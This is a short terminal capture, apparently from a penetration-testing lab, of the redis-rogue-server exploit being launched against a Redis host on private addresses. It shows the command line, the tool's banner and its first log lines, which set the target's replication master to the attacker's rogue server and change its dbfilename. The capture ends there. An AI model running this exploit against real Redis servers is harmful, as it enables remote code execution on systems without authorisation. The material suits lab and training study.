 [~/Wombo] [192.168.45.220]
python3 redis-rogue-server.py --rhost 192.168.192.69 --lhost 192.168.45.220
/home/kali/Wombo/redis-rogue-server.py:10: SyntaxWarning: invalid escape sequence '\ '
  BANNER = """______         _ _      ______                             _____
______         _ _      ______                             _____
| ___ \       | (_)     | ___ \                           /  ___|
| |_/ /___  __| |_ ___  | |_/ /___   __ _ _   _  ___  \ `--.  ___ _ ____   _____ _ __
|    // _ \/ _` | / __| |    // _ \ / _` | | | |/ _ \  `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \  __/ (_| | \__ \ | |\ \ (_) | (_| | |_| |  __/ /\__/ /  __/ |   \ V /  __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_|    \_/ \___|_|
                                     __/ |
                                    |___/
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.192.69:6379
[info] SERVER 192.168.45.220:21000
[info] Setting master...
[info] Setting dbfilename...